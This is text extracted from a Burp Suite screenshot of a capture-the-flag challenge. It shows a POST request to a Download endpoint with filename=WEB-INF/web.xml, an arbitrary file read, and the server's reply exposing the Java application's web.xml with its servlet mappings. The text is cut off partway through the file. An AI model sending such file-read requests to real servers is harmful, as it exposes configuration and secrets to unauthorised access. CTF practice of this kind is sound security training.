 Pretty Raw Hex
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host:
2d82cb0a-b91d-4bfe-b11d-c19974a84ea9.node4.buuoj.cn
:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=0E0DFDD225BDBDDED4339620515BEE7F
0 Connection: close
1
2
Search...
0 matches
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 10 Dec 2022 03:54:16 GMT
4 Content-Type: application/xml
5 Content-Length: 1562
6 Connection: close
7 Content-Disposition:
attachment;filename=WEB-INF/web.xml
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <web-app xmlns="
http://xmlns.jcp.org/xml/ns/javaee"
11 xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="
http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xs
d"
13 version="4.0">
14
15 <welcome-file-list>
16 <welcome-file>
Index
</welcome-file>
17 </welcome-file-list>
18
19 <servlet>
20 <servlet-name>
IndexController
</servlet-name>
21 <servlet-class>
com.wm.ctf.IndexController
</servlet-class>
22 </servlet>
23 <servlet-mapping>
24 <servlet-name>
IndexController
</servlet-name>
25 <url-pattern>
/Index
</url-pattern>
26 </servlet-mapping>
27
28 <servlet>
29 <servlet-name>
LoginController
</servlet-name>
30 <servlet-class>
Search...
0 matches
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers
Response Headers